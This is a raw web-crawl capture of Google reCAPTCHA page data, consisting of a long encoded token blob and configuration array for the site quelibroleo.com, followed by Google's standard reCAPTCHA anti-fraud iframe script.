dsK+wpzCq38dYgpKw7TDgMO6CMOlw6/CuQxbHcK/[base64]/[base64]/DkzzCr8Orw6MpwotnwpoWw7rDpRg0IcKhLB18HcKbw7dUGD4nw4LCgFXCpwdJwrjDsFLDqhbCll5CwrgVwobDu3t3GXnClE/CvcKxwrVHw4BxWcKSw6TDmnHDlcOOwpodw7nDjMOlw6DCsgvDnMKMw6E4ZcOkNS3Ch8KNw6lZbX9Rw74DCcOXwrjCumbCsMOLw7XCqDrCgsKgf3LDp0HCqh/[base64]/[base64]/EC/DjknCm2LCrcO8OMKJOSgWw5xnN8OxUxZaw6rDmcKaG3XCtcOQREF/b8OBCMOQKxLDtHM+wptkFHXCkRwrFmTCqMKpEcOaw7HDj1Q1w6s7w5ENw6LCvT4GwozDusOOw5ZEwq3DtcK2w7ATbcOiwojDjj4XasKjMcOmXjoQw6dXTj/DhMK+ccKQw78lMsKmc0LDolbCgMK5wonCn8KewrlYA8K1AcK5wqnCqcOBwqx7woDDvUnCj8O/woQka35uMxAKwo/CsMKGccOga8KhJyrCpgfCtcKuw4gwwpYKKcOcTgtNw4zCpsKNWFhqdC3Ci8KyCl/DoE9TRcODBMKPUQAlwojDocO7wrTDgh0eVMK6w6XDmsKcw4cuw5xzwqVTwpfDi8OCeMOxO8OJw5EewoM+IcKJKHQAw7fCt3k8wqPCtHY/[base64]/CtsOPMSwFw5/Dr21MEyrCqMKKwqPCpcOew4zDqMOUw6PDk8ORwppIcUXCpsKXKGchVsOkw549wr7DqsOPw5vCuFDCjsK7w6/CjsK7wpBdOMKTMCzDs8KTX8OxcMOiw77CojZxwqgJwpsmScOHVE7DssK9w5rCkkXCtcO7wrDClsO6dTM0wpPCusK7wpjCjlF1w6cAaMKmw5FwAMO3wqoswqNjWiMGW0fCjWJ7Vwd/w68ww6zCpcK2wovChQNpw44SwrgbAQx3woTDvMKqBsO/X8OqV8KXdHEow5Bcw5TDknvDuCbCr0khIcKFwo5GDMKHwoQkwqLCh2XDvWAhwqDCm8Kxw4zCosO/CcODwqLDh8Kxw7JQesK1eh0ow4nCm8OgwqnCgXkrCz89NsKBOn3Co8KwHzjDj8KMw4TDoMKSw4zCq8OXZ8Krw7bCrsO4SMOoVcOVwp1TB33Dvj5UesKswr3DuMKOCcOsY8OWw5tuJnPCqzjDthN8fVAuSTprHlYLw6s/w7MIw6XCqMKWNsObw7DDjllKO10+GcK5dSfDm8KBw4HDlsKBR1/CpMO2CnjDqsKKIlvDvnhIwrfCt1Ucw6nDsyhjJBbDmcOQMHcgaR4hwrTDrnoTVyBjw4JUDMOew7FXdMKOwoYQw6M8QsOLwqDDkFQiwpfDiEbChMOgckTDvMKbaMORBcK7wqjDmsKHODlXw6/[base64]/DhcK/PcOVOsOvL8Kew7rDvEnDlTrDhsKEXcKKwp1+wqDDvxFHc0rDkR7CvVVxVnI+wprDpnLDv8K4N2DCs8KpTsKZXMK8Q07Cp8KEwp7DmsKGA2HCik/DlEEXw4LCv8Knw5rCnMKjwox4WhrCn8KQwrNbG8Onw43DrwfDjcOIwpvDt0hcVcO8wpU/X8Kuwo7DrXEzHQzDplg0wqTDrcOMw7IsVhzDjwFmw5XCll8ne23Dlmk0TcOBwoFHBcOfcQhxw5PCiMK7w7zDhcOFw7bDmXHDr8Ojwp3CvmzCgMOSw4PCgMOqw699GzXDucKew4/[base64]/[base64]/w4/[base64]/DCHDkcOcUcKfEsKMHVPCnMOuwobCtmQZXRjDpMKQd8ODwpViagrDiRpJwpLComzDsXTDtsO4EsOsbmXDizXCiBLDicOjw4vCocOSw53DpScuwqnDocKgOMOiw61nRMKnUMK5w7tbKsKlwqcgU8Kcw6/DlxlXIBLCjcOgMxBpw60Kw77CrcO7YMKRwpJRw7/DjcORCWYcMMKYAsK4w5vCuUTCv8OUw6rCusOqKcOZwoTDkcKsFC3CpcKDC8OWwroYCQsMC8Ofw4ljLMOwwo3DpnDDisKRXCfDlHfCvsKJDsKkw4vDrcKtw4lAw64/w6kmw74cwoPDo3F5w6jDmMO5aGIVw6gKwoMiw6cpw5FHI8KewrzCswpuBMKTAsKJw5fDq8K3BhLCv3fCvcOAFMKjWVzCtsODwq/[base64]/Dvy8IERMaSsOLwp3DsMKgHsKfZ8OmUcOLZyFSfSduHcKRwoRoTgTCssK7w6LCmmslw6fCgHxkCMKsagLDl8Kuw4/DncOEeSpjHcKgSHjCuydlw4LCg8KvIcOWwpbDiS3CujTDj3LDkETCm8OHw77Dt8KCw7o2w6TDpwvDlMKkAhN2w5smwofDusOmwo3Dn8OHwpVKwrLDnMKDK2nCk2HCpVNbN8OVcsObAW5/bhDDt3hkwqUzwq/Crns1wo4xw7U+BRTDuMKWwoTDnsOWSsOiE8O0KlPDqUzCsn/[base64]/CjsKWYRpGO8KALsO+w6nDtcKpPkV+w55DwpfDm8OoMcK3AcKXwo4sewnDnVgWKcOvwpdTwrPCqsO9EcKzw7nDrxoFfV/DjMOHw5rCkSTDhcOTTsOqC8OHbhnDpsOtwoDDusOUwpfDrsKlHh/[base64]/[base64]/wqbCm8OLwp3DqsO8ZWxaw6NUwpZ5w7jDmS0iwrwnw6TCl8O3G8KBw6rCpmDChMKDGxVUZMKlw5HDm1I5ZjzDuWzDsidEwqHDlMKDVBnDsgEAH8OUwqLCtm3Dp8Odw51lwpFebGZ1I3J2w5rCg8ONwpARB2/DiwzCicOOw7fDvyzDqsOUBD/Dg8KRC8KAR8KZw7zCvC7Cs8KQwpzDrQbDhsKMw7fDssO0wqlow4sjOcODWivDmcKDw4DCj2HCm8KZw6XDui8XBMO6wrbDuQ/[base64]/w40McsKAAMK2woMMNsOIwprDp8KAwrYocXA5Iywhwo/Dh1EvNcK9VgvDpMOXQVjDqS7DhMOtw7kRw6LDscOjwrckSsKEw7stwpTCvWjCisOEwo4zRcOkYBDDqMOYU0dtwp9QW0fDvsKTw6XDmcOcwrMyLcKNFR4BwrsnwqVsw5PDrGMCM8O4wo/DqcOiw6fCgMKewo7DqyFIwqPClcOHw7tUBcO/wq1aw5TDoFHDgsK/[base64]/[base64]/AEPDu8KWQsObwoFnwo18woBlFMOcwoAVUcO5UDtlwph/w5zDkRrDq0AUL1XCnUPDijIJw4odwqfChVZIw7XDmcKAwps+BHzDhzbDj8OMKlHDrMOdwpJLGcKRwpDDrwQdw45LwqLCjsOLw4sIw6lKOXfCnzg5w71twrfDmsKHC1jCgUs9AVzCu8OBwrIAw57CrD/DtMOow7XCgcKrAXZpwqlkw50gBMKkdcKJw47CvMONwrjCs8Oaw4g2aQbCmnJXJkB/w6E+AMK5w6NtwoJnwqnDmcKkQcOpAGPCs1rDglzCicKqO0JLwo3CosODWR3DnVYWwq7CqsKKw6LDsUsywrI/REjCr8OhwoVzwqlpw4ARwq7CgDnDgsOQfCrDvF0JBhbDg8Ozw6vCrMKZbnNdwovDq8OVwpc6w5MTwpRZPDLDm0rDh8KIw6LDiMKYw64bw7fCm3XCvwBew4vDgMKzTgVEw6EdwqzCtVEMMsOiUMO9E8OjYMOzwp/DsFDCtMOdw6zDswghFcKMecO3C0rCiQFfVsONC8Kxw6PCk3Ygf3LDqMOowq7CmsK3woAaeg3Cm1bDnAArNQtWwp54RcORw5HDssOiwpvCpcONw5rDqMKoNcKPwrM1LMKlOiE4U1vCj8KQw4cuwqQGwqwjS8O1wpXCgA9Mwr48P3ZQwrB/wpJmO8KqZcOrw5LCjcOzw5NSw5HCgcOpwpHDu8OYVgfDuwDDuSMucSlnB0bCuMKWZcKfZcOaEsOFbMO3TcOuA8OLw7zDpFsXUsKXTVkmw7PDhBLDk8Ksw6zCtxnDh0gvw5o4w5HCslsOw4PCssKfwqjCsDzDuV/CqifCiEVHwqzClBdMLMKhRRvDssOGOsOew4nCgTwnS8KBNR3Co3jCkEwdw4NKwr/[base64]/[base64]/[base64]/d3DDlisBw7Bzw6EzIS3DplJ0w4rDrcOowo80wqIXwofCghgyA8Kzw4N/w54Bw7cmMjDDl2PCr3gdw4nCuMKdw4TCgl0vwptpCC7Doy7DpsKTVMOjwpvDrRLCvMObwpMrwo84wpVwF2nCo1twCcOUwp4JfkHDocKawrJyw6kBTMKtcsKlZCJnwpNjw75iw7EQw7l8w40awpvDt8OIPcO2QcKcwqJlWMKve8Omwro7wo/CgMOQwpzDjUXDrcKFQQIZNMKewojDhcO5FcKJwrPCtz0qw6Aow49UwoDCqlPDtcKVWMKyA8Oja8KcBsKYHcOgw4fDsUDCocKQwp/Csm/ClBTCliHCtFbCpcKKwpcvScOKM8OAEMKvw7Mnw4NpwotQwptvw7Mowr8ZHlBTCcKiwoMfwoDCoxcpEyAFwrPCn0M/wrcGw5kewrPCksOww7fCqQJOw6Y3PsKIEsO5Z8KsTcK+a0PCkhBldgFPwqDCo8K0YcKDLQXDk8KyGMOQw5RZwqHDs1/CpcOvwqPCpDDCn8OJwqfClnTCi1vCkMKHwobDh8KkEsOdGMKjw5NqfsKwwqQJw6LCjcO4T8OpwqjDqk5twoDDgRkQw58sw7jCkygzw5PCscONw5YHPsK+KsKiay7CuFNTWVM7HMOBfMKgwqooIkzCkD/Ck2/Dl8OuwrDDlglZwrXCqX/DpTjDqsKaO8O/[base64]/DlWs7PhoKGkZ6wrLCs8OQDMKPA8OYw7PDhQ/[base64]/Ck8Ocw53CmSDCvHMhFxZ2w5vCqMO8GMKuMGxnA8K5w6Ehw4PDrcOKw7XDhMKOwr/DpMKvX0fCpVAuwqdqw6XChMKAYD/DvH9MwrV0w7TCjsO3wonCm2MIw5TDkispw71rAUfCk8K2w7/CrcO8NhVxBUJXwqDDmMO4BFzCpzFiw6vCq010wqHDrsOfPGzCgAHChmDChmTCv8OzRsKqwqJfWMKVb8OFwoI0G8KGw61UQsKVwrFcBC/CjMKTQMO4wo1lwoReTMKiwqvDosKtwp3CmsO2B0Y3XwFhwqw2Cl/Cq00hw53DgkVyfmrDhMK9QAAmI0fCqMOOw6oQw4rDqkrDvk/DnzrCpcObXWY7FmYicVpebMO3w7EecAoBYsK/XcOGGsKdw54bWhMYEQQ4wrzCicKbBVhnAW/Dl8KEw4dhwqjDlCw3w5UuWAxmWsKiwqYSD8KKP0RGwqjDpsODwqcRwp0nwpMsA8O0w73CuMODe8OeR20Owo3DuMOsw4vDhEfCmyXCn8KfEsOlLlRZw5XCi8K3w5ULLl0rwqjDiFnCucOZC8KgwrhIHRPDixzCpGNQwrBHAxw+w4FSw6XCoMKiHG7CtQDCq8OGaD/CuzrDs8OYwr1gw5PCrcOrNlLCsXIwFg7Cs8Olw73Dj8Ocwp5RfMK+ecKPwqNYB3Ice8OIwoAAw65XH0RkAXAxcsO4w446flIUcinDu8O9OsORw5bDthjDjsKhXhXCnk3ChmJ+YcOMwr8Dw6/CqcKhwoJxwr1ow6syE188Lm0BMVTDrcOiaMKTfSY5DcOxwqg/RMOqwoBidcKsBhhLwodmMcOawoXCisOKQR1fwrZ9w6HCpSnCq8KIw6hkOiTCvMK+wrHCsBNHeMKjwqrDvRDDk8Kqw5B5w71LHQvClsK7wonCsnXCusKuCMO5PDoowrHChGBBP2A5w5BSwo/[base64]/DpMO4R0rCvMKuw7VecxPCvAMTwolzwpxmGcKfwpzCvBkWXMKDw6sAwrjClxPCrsOCG8KZI8OSD3/CpwbDs8OQw7HDjw0Ie8KLw5nDksOfDCrDhcOLwpRHwqjDoMOmVsOuwrjCicO8wr/ChcKQw7zDrsOuCsOKw5vDgzNtLGvDpcKgw6DDr8KKVzwWbsK+J28ew6Mmw6PCj8OQw7fCrFPDu0cNw55+JsKeP8OmdMKHwot+w4bDl290w4lfw67DusKfw50BwpxZwo/Cq8K6fm1Tw6llacOrXcK1ScKCHDHDkwsgR8O8woHDkcOVwrI/[base64]/DlMK/w47Cn8ORNMKQRDIFw6fCjMKrw49iwoLDtWPCj8Oiwp3CplfCj0nDoVw3w7nCukpww7nCvBLDhkhuwqfDp3LDicOVVFnCs8OSwoFIWMOvEXEzAMK+w65ww53DmsOuw7/CjwtdYsO5w5jCmcKYwqN9w6ckVMKpLkzDoGjDisKwwpHCgsKYwodbwqfDpnbCsDjCkcKzw554ZllGbXvCqV3CnA/CgcO3woXDtcOhH8OncsOHwpUKOcK5wqVpw7Iqwr9uwrZ+JcOXw4zCqhzCgMKLQUkfYcK1wrnDvAUHw4k\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ESf0YLcp4DOo3JMe+CXzOgw7C7G+RX0gV+jlGoazuY4\\u003d\x22,1,0,null,1,1768736826977,0,0,[160],null,[155,32],\x22RC-zWt-1YJrQ1XL1g\x22,null,null,null,null,null,\x220dAFcWeA5NjfuXAHjgwsFaij3uw9DuXEy3yVBdnMzzFTTD_Bgd5F1WR6rChUzY1uZm63OyJd1CltqKV9bSkydjs2nhJc-kmmx1mg\x22,1768819627014]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c9BZBZ3GfBLlxaigPyGpYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733230714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>